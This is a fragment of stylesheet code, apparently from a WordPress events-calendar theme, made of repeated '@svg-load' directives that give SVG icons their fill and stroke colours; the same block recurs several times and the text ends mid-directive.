url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary 